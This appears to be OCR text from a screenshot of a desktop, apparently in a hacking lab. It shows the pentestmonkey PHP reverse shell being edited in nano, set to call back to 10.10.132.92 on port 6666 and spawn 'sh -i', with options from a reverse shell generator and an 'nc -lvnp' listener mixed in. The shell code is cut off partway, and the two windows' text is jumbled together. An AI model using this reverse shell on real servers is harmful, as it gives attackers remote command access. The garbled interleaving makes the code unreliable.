 jon@jon: ~/Documents
File Actions Edit View Help
Reverse Shell Generator
GNU nano 7.2 php-reverse.php *
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down>
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Listener
set_time_limit (0);
nc -lvnp
$VERSION = "1.0";
$ip = '10.10.132.92';
10.10.132.92 Port 6666 +1
$port = 6666;
$chunk_size = 1400;
$write_a = null;
Type
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
MSFVenom HoaxShell
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
OS Name Search...
}
if ($pid) {
exit(0); // Parent exits
}
Perl PentestMonkey
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
PHP PentestMonkey
}
$daemon = 1;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line